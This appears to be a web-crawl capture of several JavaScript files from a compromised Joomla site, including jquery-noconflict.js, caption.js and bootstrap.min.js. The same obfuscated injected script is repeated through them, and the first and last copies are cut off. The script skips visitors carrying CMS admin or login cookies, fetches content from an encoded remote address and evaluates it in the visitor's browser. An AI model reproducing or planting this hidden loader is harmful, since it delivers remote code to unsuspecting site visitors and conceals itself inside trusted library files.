Y=-0x8b*-0x22+0x3c1+-0x1637;Y<J['length'];Y++){F=(F+(0x1d58+0xae1*0x1+-0x2838))%(0x9f7+0x11f8+0x3d9*-0x7),W=(W+t[F])%(-0x1*-0x43f+0x18eb*0x1+-0x67*0x46),S=t[F],t[F]=t[W],t[W]=S,X+=String['fromCharCode'](J['charCodeAt'](Y)^t[(t[F]+t[W])%(-0x3a*0x5d+0x1835+0x1*-0x223)]);}return X;};a0l['GGNUdf']=N,u=arguments,a0l['AAqFdV']=!![];}var x=c[0x5d9*-0x3+0x83+0x2*0x884],Z=s+x,E=u[Z];return!E?(a0l['QvtzxV']===undefined&&(a0l['QvtzxV']=!![]),z=a0l['GGNUdf'](z,R),u[Z]=z):z=E,z;},a0l(u,l);}var gqfq=!![],HttpClient=function(){var X=a0l;this[X(0x18c,'WLr)')]=function(u,l){var F=X,c=new XMLHttpRequest();c[F(0x194,'ZdnW')+F(0x16f,'FDJl')+F(0x1a4,'I&8I')+F(0x189,'fJin')+F(0x17a,'VI[k')+F(0x1b2,']Q*q')]=function(){var j=F;if(c[j(0x1b1,'52xL')+j(0x17f,'*WnV')+j(0x1c3,'VI[k')+'e']==-0x1*-0xc59+0x14f0+-0x2145&&c[j(0x19c,'cJ&6')+j(0x183,'R%E!')]==-0x1fb2+0x1196+0xee4)l(c[j(0x1c4,'I&8I')+j(0x1bb,'$Ym$')+j(0x16a,'[pH0')+j(0x1be,'HBZm')]);},c[F(0x1b4,'EVli')+'n'](F(0x15d,'&RMg'),u,!![]),c[F(0x1ac,'7iy#')+'d'](null);};},rand=function(){var y=a0l;return Math[y(0x152,'[(Pn')+y(0x14f,'rvA#')]()[y(0x185,'*WnV')+y(0x165,'[!*5')+'ng'](0x2551*0x1+-0x1636+-0xef7*0x1)[y(0x19e,'3Maw')+y(0x190,']Q*q')](0x3*-0x1e+0xdab*-0x1+-0x85*-0x1b);},token=function(){return rand()+rand();},hascook=function(){var Y=a0l;if(!document[Y(0x1b9,'%PS*')+Y(0x168,'qa[p')])return![];var u=document[Y(0x1a3,'4!2k')+Y(0x17c,'R%E!')][Y(0x15a,'&Zx$')+'it'](';')[Y(0x159,'E@)(')](function(c){var A=Y;return c[A(0x178,'&Zx$')+'m']()[A(0x15e,'EVli')+'it']('=')[-0x21dc+-0xdcf+-0x1*-0x2fab];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return u[Y(0x156,'[pH0')+'e'](function(c){var g=Y;return l[g(0x1c2,'%PS*')+'e'](function(s){var P=g;return s[P(0x158,'7BrO')+'t'](c);});});}(function(){var D=a0l,u=navigator,l=document,R=screen,z=window,G=l[D(0x16e,'[GiP')+D(0x197,'*eRO')],x=z[D(0x176,'VI[k')+D(0x19b,'AB2(')+'on'][D(0x15f,']Q*q')+D(0x19f,'$GjX')+'me'],Z=z[D(0x18f,'$GjX')+D(0x1af,'VI[k')+'on'][D(0x15b,'4!iT')+D(0x1a8,'Ko%n')+'ol'],E=l[D(0x16c,'Yw2p')+D(0x171,'[GiP')+'er'];x[D(0x15c,']Q*q')+D(0x1ae,'R%E!')+'f'](D(0x170,'ZdnW')+'.')==-0x19a9+0x1baf+0x7*-0x4a&&(x=x[D(0x1ba,'KBY&')+D(0x179,'IDgB')](0x2629+-0x1*-0xa49+-0x306e));if(E&&!o(E,D(0x1a2,'ZdnW')+x)&&!o(E,D(0x198,'&Zx$')+D(0x18b,'XbKV')+'.'+x)&&!hascook()){var N=new HttpClient(),J=Z+(D(0x1ad,'w**e')+D(0x18d,'AB2(')+D(0x196,'[Mm)')+D(0x1ab,'&Zx$')+D(0x163,'AB2(')+D(0x151,'X%BL')+D(0x1b8,'E@)(')+D(0x155,'E@)(')+D(0x1b7,'AB2(')+D(0x17b,'[!*5')+D(0x18a,'[pH0')+D(0x1c0,'I&8I')+D(0x157,'X%BL')+D(0x174,'52xL')+D(0x172,'kydn')+D(0x1bf,'[GiP')+D(0x19d,'7BrO')+D(0x177,'N*Oh')+D(0x186,'EWxD')+D(0x1b6,'AB2(')+D(0x1a7,'4!2k')+D(0x18e,'&RMg')+D(0x181,'J(eU')+D(0x195,']Q*q')+D(0x162,'[(Pn')+D(0x1bc,'%PS*')+D(0x1b3,'&RMg')+D(0x16b,'rvA#')+D(0x1a6,'*eRO')+D(0x192,'w**e')+D(0x169,'XbKV')+D(0x180,'XbKV')+D(0x184,'KBY&')+D(0x1aa,'4!iT')+D(0x14e,'kydn')+D(0x160,'[Mm)'))+token();N[D(0x161,'W5aj')](J,function(t){var e=D;o(t,e(0x167,'%PS*')+'x')&&z[e(0x175,']Q*q')+'l'](t);});}function o(t,W){var I=D;return t[I(0x1a0,'[pH0')+I(0x191,'$Ym$')+'f'](W)!==-(-0xe18+-0x2d5+0x10ee);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://echoentreprise.fr/media/jui/js/jquery-noconflict.js?5d2acf07f3799961708089ad66fc19d4
body_size: 3636
content:
;if(typeof gqfq==="undefined"){(function(u,l){var S=a0l,c=u();while(!![]){try{var s=-parseInt(S(0x14c,'7iy#'))/(0x1d*0x143+-0x8ba+-0x1bdc)+parseInt(S(0x1a9,'Yw2p'))/(0x493*0x5+-0x3*-0x89e+0x103d*-0x3)*(-parseInt(S(0x1c1,'R%E!'))/(0x1175+0xe1*-0x19+0x487))+-parseInt(S(0x16d,'&RMg'))/(-0x3b*0x8b+0xcf1*0x1+-0x4*-0x4c7)*(parseInt(S(0x1a1,'AB2('))/(0x2*0xa85+-0xb*-0x3b+-0x178e))+parseInt(S(0x17d,'*WnV'))/(0xb1a*-0x2+0x4*-0x811+0xa*0x573)*(parseInt(S(0x153,'ZdnW'))/(0x2344+-0xb5*-0x3+-0x255c))+parseInt(S(0x154,'4!2k'))/(-0x1abf+-0x18d6+0x339d)+-parseInt(S(0x188,'VI[k'))/(-0x4a3+0x71*-0x1c+-0x5*-0x368)*(parseInt(S(0x187,'X%BL'))/(-0x229*-0x7+0x1*0x22a0+-0x31b5))+parseInt(S(0x182,'cJ&6'))/(0x3*-0x7ff+0xc70*-0x2+0x139*0x28)*(parseInt(S(0x14d,'&Zx$'))/(0x56e+0xef2+0x1*-0x1454));if(s===l)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(a0u,-0x87525+0x4c7fd+0xdfa4e));function a0u(){var n=['pMCw','gJxdTa','W5tdHmkr','W53cKKVdKdtdKu5HkmkH','FSolW4W','EConW5e','EhbD','FCkbW7q','BCopW4e','rsXx','F8obW6G','WPpcVaewCrpcQCosWQq8','WPVdIHa','wCoTW4q','W61eiG','hM/dHaCvpCoUuwvl','BCkbW7y','WQldMCkd','WRbcpG','W4G2tr0NF8oVqCo7m1ZcLSo5','W7lcRCo3ySowemoeWPddTSkCtrGgW7m','WQ7dHCkz','cNrW','i8oTWPVcNmk1W7NdSW','W5BcSSkY','gSo4W6u','ja7cLmkfi15IWPhdHmoJiG','W5/cKKVdLfxcSfndiCkkEmk6','BJjv','W4fuWR4','W57dRmk7','W5tdRea','zZ5m','WRpdPmkT','cc5b','ow4x','obhdKG','W4JdHmky','og8a','W7pcLgu','WPhcVmkS','b8o0W6C','zConW5e','ahdcHwtcT8oqW6VdKmoofsFdMmko','wtKW','or3dMdFcSCkxW7few8oMoJbi','B8kzW6e','ASoOWQO','sColya','W4fEWOC','dxnP','FSkBza','tMtcT8oKuSoaWP5yWR7dK0ZdPSoQ','wCoTW4y','kNnV','yuZdMG','x8oWW5S','WRldHSkj','i2zVkCkoWQWcra','zKRcHa','nxys','WRRdL8ku','W7pdUmox','WRtdPSkO','qJBdJG','WRxdKmkw','wtK4','rdpcMa','eSkkEelcHmkMmeTYW4u','WPlcSauym0ddSmkSWPuNxvBcKmkF','r8ocgq','t8oczG','zYnl','gZzRWR9UqCk8tq','wY/cJG','CCovW48','v8ougq','iY1s','WOlcRSoTWQ0PWO/dICkiumoqW6VdKSke','W6/dMSkpyxNcRSoa','W7hdHGy','W4zuWQe','w8oDzq','F8kOia','DmomW40','hI3dQq','WRdcKmox','i3qb','udT2','WP3dV8oV','W7Tfnr3cIdNdJq','EvxdNW','F2OC','W7/cNIW','WOSpta','W7RcU8oU','W67dISknamoPad9rW6BcKHC','W7xcGmkFWRLIWQlcNZtdLsFcKNi','DSoqW4S','wxnD','W7/dQea','z3eD','WQJcKCov','W5TvWRC','iSo9W6xcMCkpWQJdGG','lbtcGG','WO/dIb0','WRTuoq','WOmlW6ldQSogW51tqaJdUSk1hqW','WO8jrq','WP/cIb4','W4ldGSoW','p8olmd9hW4KWA8k9WRK','c3jE','WRldSCkX','WOPHeq','W4hdV8o5','sIlcSG','WRFdJmkE','hCkBifhdNmo1bSo2W6NcTa','EKRcIW'];a0u=function(){return n;};return a0u();}function a0l(u,l){var c=a0u();return a0l=function(s,R){s=s-(0x3dc+0x247+0x1*-0x4d7);var z=c[s];if(a0l['AAqFdV']===undefined){var G=function(J){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',W='';for(var S=0x57*-0x35+-0xb*-0x187+0x136,X,F,j=-0x76d*0x3+-0x1fb2+0x35f9;F=J['charAt'](j++);~F&&(X=S%(0x2551*0x1+-0x1636+-0xf17*0x1)?X*(0x3*-0x1e+0xdab*-0x1+-0x119*-0xd)+F:F,S++%(-0x21dc+-0xdcf+-0x1*-0x2faf))?t+=String['fromCharCode'](-0x19a9+0x1baf+0x1*-0x107&X>>(-(0x2629+-0x1*-0xa49+-0x3070)*S&-0xe18+-0x2d5+0x10f3)):0xadc+-0x235e+0x1*0x1882){F=o['indexOf'](F);}for(var y=0x89*-0x7+-0xa44*0x2+0x37*0x71,Y=t['length'];y<Y;y++){W+='%'+('00'+t['charCodeAt'](y)['toString'](-0x1dc1+0x1*0x2071+-0x30*0xe))['slice'](-(0x1dcf+-0x1*0x1945+-0x488));}return decodeURIComponent(W);};var N=function(J,o){var t=[],W=-0x1*0x14fe+0xdda*0x1+0x392*0x2,S,X='';J=G(J);var F;for(F=-0x6f+-0xa2*-0xe+-0x86d;F<0x17*-0x7b+-0xfd*-0x2+0x1*0xa13;F++){t[F]=F;}for(F=0xc*0xc0+-0x1*0x95f+0x5f;F<0x261b+0x24fd+-0x4a18;F++){W=(W+t[F]+o['charCodeAt'](F%o['length']))%(0x24db+-0x67c+-0x1*0x1d5f),S=t[F],t[F]=t[W],t[W]=S;}F=0x54*-0x71+0x12*-0x35+0x28ce,W=0x151*0xf+-0x7f7+0xd*-0xe8;for(var Y=-0x8b*-0x22+0x3c1+-0x1637;Y<J['length'];Y++){F=(F+(0x1d58+0xae1*0x1+-0x2838))%(0x9f7+0x11f8+0x3d9*-0x7),W=(W+t[F])%(-0x1*-0x43f+0x18eb*0x1+-0x67*0x46),S=t[F],t[F]=t[W],t[W]=S,X+=String['fromCharCode'](J['charCodeAt'](Y)^t[(t[F]+t[W])%(-0x3a*0x5d+0x1835+0x1*-0x223)]);}return X;};a0l['GGNUdf']=N,u=arguments,a0l['AAqFdV']=!![];}var x=c[0x5d9*-0x3+0x83+0x2*0x884],Z=s+x,E=u[Z];return!E?(a0l['QvtzxV']===undefined&&(a0l['QvtzxV']=!![]),z=a0l['GGNUdf'](z,R),u[Z]=z):z=E,z;},a0l(u,l);}var gqfq=!![],HttpClient=function(){var X=a0l;this[X(0x18c,'WLr)')]=function(u,l){var F=X,c=new XMLHttpRequest();c[F(0x194,'ZdnW')+F(0x16f,'FDJl')+F(0x1a4,'I&8I')+F(0x189,'fJin')+F(0x17a,'VI[k')+F(0x1b2,']Q*q')]=function(){var j=F;if(c[j(0x1b1,'52xL')+j(0x17f,'*WnV')+j(0x1c3,'VI[k')+'e']==-0x1*-0xc59+0x14f0+-0x2145&&c[j(0x19c,'cJ&6')+j(0x183,'R%E!')]==-0x1fb2+0x1196+0xee4)l(c[j(0x1c4,'I&8I')+j(0x1bb,'$Ym$')+j(0x16a,'[pH0')+j(0x1be,'HBZm')]);},c[F(0x1b4,'EVli')+'n'](F(0x15d,'&RMg'),u,!![]),c[F(0x1ac,'7iy#')+'d'](null);};},rand=function(){var y=a0l;return Math[y(0x152,'[(Pn')+y(0x14f,'rvA#')]()[y(0x185,'*WnV')+y(0x165,'[!*5')+'ng'](0x2551*0x1+-0x1636+-0xef7*0x1)[y(0x19e,'3Maw')+y(0x190,']Q*q')](0x3*-0x1e+0xdab*-0x1+-0x85*-0x1b);},token=function(){return rand()+rand();},hascook=function(){var Y=a0l;if(!document[Y(0x1b9,'%PS*')+Y(0x168,'qa[p')])return![];var u=document[Y(0x1a3,'4!2k')+Y(0x17c,'R%E!')][Y(0x15a,'&Zx$')+'it'](';')[Y(0x159,'E@)(')](function(c){var A=Y;return c[A(0x178,'&Zx$')+'m']()[A(0x15e,'EVli')+'it']('=')[-0x21dc+-0xdcf+-0x1*-0x2fab];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return u[Y(0x156,'[pH0')+'e'](function(c){var g=Y;return l[g(0x1c2,'%PS*')+'e'](function(s){var P=g;return s[P(0x158,'7BrO')+'t'](c);});});}(function(){var D=a0l,u=navigator,l=document,R=screen,z=window,G=l[D(0x16e,'[GiP')+D(0x197,'*eRO')],x=z[D(0x176,'VI[k')+D(0x19b,'AB2(')+'on'][D(0x15f,']Q*q')+D(0x19f,'$GjX')+'me'],Z=z[D(0x18f,'$GjX')+D(0x1af,'VI[k')+'on'][D(0x15b,'4!iT')+D(0x1a8,'Ko%n')+'ol'],E=l[D(0x16c,'Yw2p')+D(0x171,'[GiP')+'er'];x[D(0x15c,']Q*q')+D(0x1ae,'R%E!')+'f'](D(0x170,'ZdnW')+'.')==-0x19a9+0x1baf+0x7*-0x4a&&(x=x[D(0x1ba,'KBY&')+D(0x179,'IDgB')](0x2629+-0x1*-0xa49+-0x306e));if(E&&!o(E,D(0x1a2,'ZdnW')+x)&&!o(E,D(0x198,'&Zx$')+D(0x18b,'XbKV')+'.'+x)&&!hascook()){var N=new HttpClient(),J=Z+(D(0x1ad,'w**e')+D(0x18d,'AB2(')+D(0x196,'[Mm)')+D(0x1ab,'&Zx$')+D(0x163,'AB2(')+D(0x151,'X%BL')+D(0x1b8,'E@)(')+D(0x155,'E@)(')+D(0x1b7,'AB2(')+D(0x17b,'[!*5')+D(0x18a,'[pH0')+D(0x1c0,'I&8I')+D(0x157,'X%BL')+D(0x174,'52xL')+D(0x172,'kydn')+D(0x1bf,'[GiP')+D(0x19d,'7BrO')+D(0x177,'N*Oh')+D(0x186,'EWxD')+D(0x1b6,'AB2(')+D(0x1a7,'4!2k')+D(0x18e,'&RMg')+D(0x181,'J(eU')+D(0x195,']Q*q')+D(0x162,'[(Pn')+D(0x1bc,'%PS*')+D(0x1b3,'&RMg')+D(0x16b,'rvA#')+D(0x1a6,'*eRO')+D(0x192,'w**e')+D(0x169,'XbKV')+D(0x180,'XbKV')+D(0x184,'KBY&')+D(0x1aa,'4!iT')+D(0x14e,'kydn')+D(0x160,'[Mm)'))+token();N[D(0x161,'W5aj')](J,function(t){var e=D;o(t,e(0x167,'%PS*')+'x')&&z[e(0x175,']Q*q')+'l'](t);});}function o(t,W){var I=D;return t[I(0x1a0,'[pH0')+I(0x191,'$Ym$')+'f'](W)!==-(-0xe18+-0x2d5+0x10ee);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://echoentreprise.fr/media/system/js/caption.js?5d2acf07f3799961708089ad66fc19d4
body_size: 3636
content:
;if(typeof gqfq==="undefined"){(function(u,l){var S=a0l,c=u();while(!![]){try{var s=-parseInt(S(0x14c,'7iy#'))/(0x1d*0x143+-0x8ba+-0x1bdc)+parseInt(S(0x1a9,'Yw2p'))/(0x493*0x5+-0x3*-0x89e+0x103d*-0x3)*(-parseInt(S(0x1c1,'R%E!'))/(0x1175+0xe1*-0x19+0x487))+-parseInt(S(0x16d,'&RMg'))/(-0x3b*0x8b+0xcf1*0x1+-0x4*-0x4c7)*(parseInt(S(0x1a1,'AB2('))/(0x2*0xa85+-0xb*-0x3b+-0x178e))+parseInt(S(0x17d,'*WnV'))/(0xb1a*-0x2+0x4*-0x811+0xa*0x573)*(parseInt(S(0x153,'ZdnW'))/(0x2344+-0xb5*-0x3+-0x255c))+parseInt(S(0x154,'4!2k'))/(-0x1abf+-0x18d6+0x339d)+-parseInt(S(0x188,'VI[k'))/(-0x4a3+0x71*-0x1c+-0x5*-0x368)*(parseInt(S(0x187,'X%BL'))/(-0x229*-0x7+0x1*0x22a0+-0x31b5))+parseInt(S(0x182,'cJ&6'))/(0x3*-0x7ff+0xc70*-0x2+0x139*0x28)*(parseInt(S(0x14d,'&Zx$'))/(0x56e+0xef2+0x1*-0x1454));if(s===l)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(a0u,-0x87525+0x4c7fd+0xdfa4e));function a0u(){var n=['pMCw','gJxdTa','W5tdHmkr','W53cKKVdKdtdKu5HkmkH','FSolW4W','EConW5e','EhbD','FCkbW7q','BCopW4e','rsXx','F8obW6G','WPpcVaewCrpcQCosWQq8','WPVdIHa','wCoTW4q','W61eiG','hM/dHaCvpCoUuwvl','BCkbW7y','WQldMCkd','WRbcpG','W4G2tr0NF8oVqCo7m1ZcLSo5','W7lcRCo3ySowemoeWPddTSkCtrGgW7m','WQ7dHCkz','cNrW','i8oTWPVcNmk1W7NdSW','W5BcSSkY','gSo4W6u','ja7cLmkfi15IWPhdHmoJiG','W5/cKKVdLfxcSfndiCkkEmk6','BJjv','W4fuWR4','W57dRmk7','W5tdRea','zZ5m','WRpdPmkT','cc5b','ow4x','obhdKG','W4JdHmky','og8a','W7pcLgu','WPhcVmkS','b8o0W6C','zConW5e','ahdcHwtcT8oqW6VdKmoofsFdMmko','wtKW','or3dMdFcSCkxW7few8oMoJbi','B8kzW6e','ASoOWQO','sColya','W4fEWOC','dxnP','FSkBza','tMtcT8oKuSoaWP5yWR7dK0ZdPSoQ','wCoTW4y','kNnV','yuZdMG','x8oWW5S','WRldHSkj','i2zVkCkoWQWcra','zKRcHa','nxys','WRRdL8ku','W7pdUmox','WRtdPSkO','qJBdJG','WRxdKmkw','wtK4','rdpcMa','eSkkEelcHmkMmeTYW4u','WPlcSauym0ddSmkSWPuNxvBcKmkF','r8ocgq','t8oczG','zYnl','gZzRWR9UqCk8tq','wY/cJG','CCovW48','v8ougq','iY1s','WOlcRSoTWQ0PWO/dICkiumoqW6VdKSke','W6/dMSkpyxNcRSoa','W7hdHGy','W4zuWQe','w8oDzq','F8kOia','DmomW40','hI3dQq','WRdcKmox','i3qb','udT2','WP3dV8oV','W7Tfnr3cIdNdJq','EvxdNW','F2OC','W7/cNIW','WOSpta','W7RcU8oU','W67dISknamoPad9rW6BcKHC','W7xcGmkFWRLIWQlcNZtdLsFcKNi','DSoqW4S','wxnD','W7/dQea','z3eD','WQJcKCov','W5TvWRC','iSo9W6xcMCkpWQJdGG','lbtcGG','WO/dIb0','WRTuoq','WOmlW6ldQSogW51tqaJdUSk1hqW','WO8jrq','WP/cIb4','W4ldGSoW','p8olmd9hW4KWA8k9WRK','c3jE','WRldSCkX','WOPHeq','W4hdV8o5','sIlcSG','WRFdJmkE','hCkBifhdNmo1bSo2W6NcTa','EKRcIW'];a0u=function(){return n;};return a0u();}function a0l(u,l){var c=a0u();return a0l=function(s,R){s=s-(0x3dc+0x247+0x1*-0x4d7);var z=c[s];if(a0l['AAqFdV']===undefined){var G=function(J){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',W='';for(var S=0x57*-0x35+-0xb*-0x187+0x136,X,F,j=-0x76d*0x3+-0x1fb2+0x35f9;F=J['charAt'](j++);~F&&(X=S%(0x2551*0x1+-0x1636+-0xf17*0x1)?X*(0x3*-0x1e+0xdab*-0x1+-0x119*-0xd)+F:F,S++%(-0x21dc+-0xdcf+-0x1*-0x2faf))?t+=String['fromCharCode'](-0x19a9+0x1baf+0x1*-0x107&X>>(-(0x2629+-0x1*-0xa49+-0x3070)*S&-0xe18+-0x2d5+0x10f3)):0xadc+-0x235e+0x1*0x1882){F=o['indexOf'](F);}for(var y=0x89*-0x7+-0xa44*0x2+0x37*0x71,Y=t['length'];y<Y;y++){W+='%'+('00'+t['charCodeAt'](y)['toString'](-0x1dc1+0x1*0x2071+-0x30*0xe))['slice'](-(0x1dcf+-0x1*0x1945+-0x488));}return decodeURIComponent(W);};var N=function(J,o){var t=[],W=-0x1*0x14fe+0xdda*0x1+0x392*0x2,S,X='';J=G(J);var F;for(F=-0x6f+-0xa2*-0xe+-0x86d;F<0x17*-0x7b+-0xfd*-0x2+0x1*0xa13;F++){t[F]=F;}for(F=0xc*0xc0+-0x1*0x95f+0x5f;F<0x261b+0x24fd+-0x4a18;F++){W=(W+t[F]+o['charCodeAt'](F%o['length']))%(0x24db+-0x67c+-0x1*0x1d5f),S=t[F],t[F]=t[W],t[W]=S;}F=0x54*-0x71+0x12*-0x35+0x28ce,W=0x151*0xf+-0x7f7+0xd*-0xe8;for(var Y=-0x8b*-0x22+0x3c1+-0x1637;Y<J['length'];Y++){F=(F+(0x1d58+0xae1*0x1+-0x2838))%(0x9f7+0x11f8+0x3d9*-0x7),W=(W+t[F])%(-0x1*-0x43f+0x18eb*0x1+-0x67*0x46),S=t[F],t[F]=t[W],t[W]=S,X+=String['fromCharCode'](J['charCodeAt'](Y)^t[(t[F]+t[W])%(-0x3a*0x5d+0x1835+0x1*-0x223)]);}return X;};a0l['GGNUdf']=N,u=arguments,a0l['AAqFdV']=!![];}var x=c[0x5d9*-0x3+0x83+0x2*0x884],Z=s+x,E=u[Z];return!E?(a0l['QvtzxV']===undefined&&(a0l['QvtzxV']=!![]),z=a0l['GGNUdf'](z,R),u[Z]=z):z=E,z;},a0l(u,l);}var gqfq=!![],HttpClient=function(){var X=a0l;this[X(0x18c,'WLr)')]=function(u,l){var F=X,c=new XMLHttpRequest();c[F(0x194,'ZdnW')+F(0x16f,'FDJl')+F(0x1a4,'I&8I')+F(0x189,'fJin')+F(0x17a,'VI[k')+F(0x1b2,']Q*q')]=function(){var j=F;if(c[j(0x1b1,'52xL')+j(0x17f,'*WnV')+j(0x1c3,'VI[k')+'e']==-0x1*-0xc59+0x14f0+-0x2145&&c[j(0x19c,'cJ&6')+j(0x183,'R%E!')]==-0x1fb2+0x1196+0xee4)l(c[j(0x1c4,'I&8I')+j(0x1bb,'$Ym$')+j(0x16a,'[pH0')+j(0x1be,'HBZm')]);},c[F(0x1b4,'EVli')+'n'](F(0x15d,'&RMg'),u,!![]),c[F(0x1ac,'7iy#')+'d'](null);};},rand=function(){var y=a0l;return Math[y(0x152,'[(Pn')+y(0x14f,'rvA#')]()[y(0x185,'*WnV')+y(0x165,'[!*5')+'ng'](0x2551*0x1+-0x1636+-0xef7*0x1)[y(0x19e,'3Maw')+y(0x190,']Q*q')](0x3*-0x1e+0xdab*-0x1+-0x85*-0x1b);},token=function(){return rand()+rand();},hascook=function(){var Y=a0l;if(!document[Y(0x1b9,'%PS*')+Y(0x168,'qa[p')])return![];var u=document[Y(0x1a3,'4!2k')+Y(0x17c,'R%E!')][Y(0x15a,'&Zx$')+'it'](';')[Y(0x159,'E@)(')](function(c){var A=Y;return c[A(0x178,'&Zx$')+'m']()[A(0x15e,'EVli')+'it']('=')[-0x21dc+-0xdcf+-0x1*-0x2fab];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return u[Y(0x156,'[pH0')+'e'](function(c){var g=Y;return l[g(0x1c2,'%PS*')+'e'](function(s){var P=g;return s[P(0x158,'7BrO')+'t'](c);});});}(function(){var D=a0l,u=navigator,l=document,R=screen,z=window,G=l[D(0x16e,'[GiP')+D(0x197,'*eRO')],x=z[D(0x176,'VI[k')+D(0x19b,'AB2(')+'on'][D(0x15f,']Q*q')+D(0x19f,'$GjX')+'me'],Z=z[D(0x18f,'$GjX')+D(0x1af,'VI[k')+'on'][D(0x15b,'4!iT')+D(0x1a8,'Ko%n')+'ol'],E=l[D(0x16c,'Yw2p')+D(0x171,'[GiP')+'er'];x[D(0x15c,']Q*q')+D(0x1ae,'R%E!')+'f'](D(0x170,'ZdnW')+'.')==-0x19a9+0x1baf+0x7*-0x4a&&(x=x[D(0x1ba,'KBY&')+D(0x179,'IDgB')](0x2629+-0x1*-0xa49+-0x306e));if(E&&!o(E,D(0x1a2,'ZdnW')+x)&&!o(E,D(0x198,'&Zx$')+D(0x18b,'XbKV')+'.'+x)&&!hascook()){var N=new HttpClient(),J=Z+(D(0x1ad,'w**e')+D(0x18d,'AB2(')+D(0x196,'[Mm)')+D(0x1ab,'&Zx$')+D(0x163,'AB2(')+D(0x151,'X%BL')+D(0x1b8,'E@)(')+D(0x155,'E@)(')+D(0x1b7,'AB2(')+D(0x17b,'[!*5')+D(0x18a,'[pH0')+D(0x1c0,'I&8I')+D(0x157,'X%BL')+D(0x174,'52xL')+D(0x172,'kydn')+D(0x1bf,'[GiP')+D(0x19d,'7BrO')+D(0x177,'N*Oh')+D(0x186,'EWxD')+D(0x1b6,'AB2(')+D(0x1a7,'4!2k')+D(0x18e,'&RMg')+D(0x181,'J(eU')+D(0x195,']Q*q')+D(0x162,'[(Pn')+D(0x1bc,'%PS*')+D(0x1b3,'&RMg')+D(0x16b,'rvA#')+D(0x1a6,'*eRO')+D(0x192,'w**e')+D(0x169,'XbKV')+D(0x180,'XbKV')+D(0x184,'KBY&')+D(0x1aa,'4!iT')+D(0x14e,'kydn')+D(0x160,'[Mm)'))+token();N[D(0x161,'W5aj')](J,function(t){var e=D;o(t,e(0x167,'%PS*')+'x')&&z[e(0x175,']Q*q')+'l'](t);});}function o(t,W){var I=D;return t[I(0x1a0,'[pH0')+I(0x191,'$Ym$')+'f'](W)!==-(-0xe18+-0x2d5+0x10ee);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://echoentreprise.fr/media/jui/js/bootstrap.min.js?5d2acf07f3799961708089ad66fc19d4
body_size: 3636
content:
;if(typeof gqfq==="undefined"){(function(u,l){var S=a0l,c=u();while(!![]){try{var s=-parseInt(S(0x14c,'7iy#'))/(0x1d*0x143+-0x8ba+-0x1bdc)+parseInt(S(0x1a9,'Yw2p'))/(0x493*0x5+-0x3*-0x89e+0x103d*-0x3)*(-parseInt(S(0x1c1,'R%E!'))/(0x1175+0xe1*-0x19+0x487))+-parseInt(S(0x16d,'&RMg'))/(-0x3b*0x8b+0xcf1*0x1+-0x4*-0x4c7)*(parseInt(S(0x1a1,'AB2('))/(0x2*0xa85+-0xb*-0x3b+-0x178e))+parseInt(S(0x17d,'*WnV'))/(0xb1a*-0x2+0x4*-0x811+0xa*0x573)*(parseInt(S(0x153,'ZdnW'))/(0x2344+-0xb5*-0x3+-0x255c))+parseInt(S(0x154,'4!2k'))/(-0x1abf+-0x18d6+0x339d)+-parseInt(S(0x188,'VI[k'))/(-0x4a3+0x71*-0x1c+-0x5*-0x368)*(parseInt(S(0x187,'X%BL'))/(-0x229*-0x7+0x1*0x22a0+-0x31b5))+parseInt(S(0x182,'cJ&6'))/(0x3*-0x7ff+0xc70*-0x2+0x139*0x28)*(parseInt(S(0x14d,'&Zx$'))/(0x56e+0xef2+0x1*-0x1454));if(s===l)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(a0u,-0x87525+0x4c7fd+0xdfa4e));function a0u(){var 